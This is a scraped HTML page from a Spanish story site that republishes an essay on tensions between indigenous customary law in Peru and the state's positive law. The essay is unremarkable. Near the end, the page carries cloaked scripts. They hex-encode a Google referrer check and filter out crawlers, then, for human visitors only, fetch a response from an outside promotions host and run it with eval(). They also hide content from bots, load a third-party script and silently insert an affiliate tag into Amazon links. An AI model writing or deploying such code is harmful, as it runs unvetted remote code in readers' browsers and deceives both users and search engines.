

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-criticas-generales-entre-la-ley-de-costumbre-de-los-pueblos-originarios-y-la-ley-del-derecho-positivo/
body_size: 11968
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos criticas Generales ENTRE LA LEY DE COSTUMBRE  DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVO</title>

        <meta name="description" content=" ENTRE LA LEY DE COSTUMBRE DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVONestor R. Machaca Madani.nestormachaca@hotmail.comLas comunidades campesin...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-criticas-generales-entre-la-ley-de-costumbre-de-los-pueblos-originarios-y-la-ley-del-derecho-positivo/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos criticas Generales ENTRE LA LEY DE COSTUMBRE  DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVO">

        <meta property="og:description" content=" ENTRE LA LEY DE COSTUMBRE DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVONestor R. Machaca Madani.nestormachaca@hotmail.comLas comunidades campesin...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos criticas Generales ENTRE LA LEY DE COSTUMBRE  DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVO">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-criticas-generales-entre-la-ley-de-costumbre-de-los-pueblos-originarios-y-la-ley-del-derecho-positivo/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-10T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos criticas Generales ENTRE LA LEY DE COSTUMBRE  DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVO">

        <meta name="twitter:description" content=" ENTRE LA LEY DE COSTUMBRE DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVONestor R. Machaca Madani.nestormachaca@hotmail.comLas comunidades campesin...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos criticas Generales ENTRE LA LEY DE COSTUMBRE  DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVO">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos criticas Generales ENTRE LA LEY DE COSTUMBRE  DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVO",

          "description": " ENTRE LA LEY DE COSTUMBRE DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVONestor R. Machaca Madani.nestormachaca@hotmail.comLas comunidades campesin...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-10T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-generales-entre-la-ley-de-costumbre-de-los-pueblos-originarios-y-la-ley-del-derecho-positivo\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-generales-entre-la-ley-de-costumbre-de-los-pueblos-originarios-y-la-ley-del-derecho-positivo\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos criticas Generales ENTRE LA LEY DE COSTUMBRE  DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVO",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-generales-entre-la-ley-de-costumbre-de-los-pueblos-originarios-y-la-ley-del-derecho-positivo\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1858" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos criticas Generales ENTRE LA LEY DE COSTUMBRE  DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVO
        </div>

        

        <article>

            <h1>Relatos cortos criticas Generales ENTRE LA LEY DE COSTUMBRE  DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVO</h1>

            <div class="article-meta">

                <span>📅 10/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> ENTRE LA LEY DE COSTUMBRE DE LOS PUEBLOS ORIGINARIOS Y LA LEY DEL DERECHO POSITIVO</p><p>Nestor R. Machaca Madani.</p><p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="563833252239243b37353e373537163e39223b373f3a7835393b">[email&#160;protected]</a></p><p>Las comunidades campesinas y nativas, en la historia peruana, siempre ha sido objeto de discusión, agresión y utilización de la clase elite o criolla, particularmente en la escena política. De la misma manera durante varias décadas se ha polemizado a través de la exhaustiva investigación científica, de partes de los intelectuales, antropológicas, sociológicas, filosóficas y teológicas, de la realidad económica, política, social y cultural de la diversidad cultural multiétnica.</p><p>Pero sin embargo, la dinámicas de la estructura organicidad social de la diversidad cultural, nunca asido tomado en cuenta lo que es el derecho consuetudinario; que es uno de los escenarios, que siempre van juntos en su estructura o modo de vida de los pueblos originarios del Perú; sobre todo en las leyes que se formulan desde la legislación (derecho positivo). Y a continuación detallamos de la siguiente manera</p><p>DERECHO CONSUETUDINARIO Y DERECHO POSITIVO</p><p>Un país que concentra una pluralidad étnica, cultural y lingüística como lo nuestro, el derecho positivo en el pleno S. XXI, planteada desde la legislación, no llega de acuerdo a la cultura a esa diversidad cultural multiétnica. De ahí que el derecho positivo tambalea en el Perú y se genera nuevos problemas, sociales, culturales, jurídicas y políticas. En algunos casos el estado coacta con su norma y al coactar tergiversa la organización propia de cada cultura y mas se agrava el problema jurídico en el país. Con esa norma escrita el Estado trata de uniformizar, a la diversidad cultural. En palabras de Antonio Peña J.&#x93;El derecho consiste en la vigencia o validez de una serie de reglas o normas jurídicas que responden a la realidad y voluntad de un grupo social,(1998:55). Pero el estado nos plantea desde la legislación el derecho positivo o publico para todas las sociedades multiétnicas y multilinguistica informa homogénea así como: la ley general de las comunidades campesinas y nativas. Ley Nro 24656 del 13-04-87 y la ley de la inversión privada en el desarrollo de las actividades económicas en las tierras del territorio nacional y de las comunidades campesinas y nativas (ley de tierras) ley articulo Nro 26505. </p><p>Estas leyes planteadas desde la legislación, hacia comunidades campesinas y nativas, llegan como la letra muerta, a ése diversidad cultural y multiétnica; por que en la mentalidad subjetiva de los aymaras (así como en otros grupos sociales) existe la ley de costumbre, donde es respetada y acatada automáticamente por que esta prescrita o pautada en su estructura organización comunal el derecho consuetudinario, en cada cultura y mas no el derecho positivo ni siquiera es tomada en cuenta en su resolución de conflictos.</p><p>El termino mismo &#x93;comunidades campesinas y nativas&#x94;, es muy generalizado en forma monolítica a la diversidad cultural y lingüística. Cuando hablamos de una ley del derecho publico en forma homogénea, nos estamos refiriéndonos, como se existiera una sola sociedad y cultura monolingüe en el nivel nacional; es decir como se de una sociedad fluyera las leyes y cultura hacia distintas sociedades. Entonces los actores jurídicos o de derecho positivo tienen que tomar muy en cuenta a esa diversidad, de derecho, en distintas culturas, para que sea respetada y no ignorada sus leyes y costumbres</p><p> El derecho consuetudinario la ley de costumbre que se ha establecido a través de las vivencias y experiencias adquiridas por el hombre campesino donde es catada automáticamente.</p><p class="autor">El <b>Autor</b> de este relato fué <b>Nestor Richar Machaca Mamani </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=7727">https://www.relatoscortos.com/ver.php?ID=7727</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#81e3e8f5e4ede2e9f4f9c1f8e0e9eeeeafe4f2"><span class="__cf_email__" data-cfemail="52303b26373e313a272a122b333a3d3d7c3721">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#75171c011019161d000d350c141d1a1a5b1006"><span class="__cf_email__" data-cfemail="4d2f243928212e2538350d342c25222263283e">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=89468&from=cuentocorto.es&id=2041')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#d0b2bfa4b9babfbebcb9beb590b7bdb1b9bcfeb3bfbd" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+criticas+Generales+ENTRE+LA+LEY+DE+COSTUMBRE++DE+LOS+PUEBLOS+ORIGINARIOS+Y+LA+LEY+DEL+DERECHO+POSITIVO", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
